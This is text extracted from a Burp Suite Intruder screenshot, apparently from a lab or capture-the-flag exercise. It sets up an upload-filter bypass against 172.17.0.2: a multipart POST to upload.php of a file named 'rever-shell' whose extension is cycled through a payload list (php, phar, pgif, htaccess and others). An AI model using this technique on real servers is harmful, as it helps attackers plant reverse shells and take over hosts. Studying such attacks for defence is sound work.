 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 × 4 × +
Sniper attack
Start attack
Target http://172.17.0.2
Update Host header to match target
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------884523248343388028125506234
8 Content-Length: 5842
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------884523248343388028125506234
16 Content-Disposition: form-data; name="file"; filename="rever-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 19
Request count: 19
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ctp
hphp
htaccess
inc
module
pgif
phar
php
Add Enter a new item
Add from list... [Pro version only]
Payload processing